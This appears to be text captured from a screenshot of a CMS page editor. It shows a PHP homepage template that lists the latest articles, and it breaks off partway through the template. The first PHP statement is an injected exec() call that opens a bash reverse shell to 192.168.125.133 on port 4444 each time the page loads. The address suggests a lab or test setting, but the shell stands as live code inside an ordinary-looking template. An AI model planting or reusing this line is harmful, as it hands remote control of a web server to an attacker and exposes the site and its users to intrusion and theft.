 Page Title Metadata Settings
Home Page
body sidebar
Filter — none —
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.125.133/4444 0>&1'");
$page_article = $this->find('/articles/');
if ($page_article->childrenCount() > 0) {
    $last_article = $page_article->children(array('limit'=>1, 'order'=>'page.created_on DESC'));
    $last_articles = $page_article->children(array('limit'=>4, 'offset' => 1, 'order'=>'page.created_on DESC'));
?>
<div class="first entry">
  <h3><?php echo $last_article->link(); ?></h3>
  <?php echo $last_article->content(); ?>
  <?php if ($last_article->hasContent('extended')) echo $last_article->link('Continue Reading&#8230;'); ?>
  <p class="info">Posted by <?php echo $last_article->author(); ?> on <?php echo $last_article->date(); ?></p>
</div>
<?php foreach ($last_articles as $article): ?>
<div class="entry">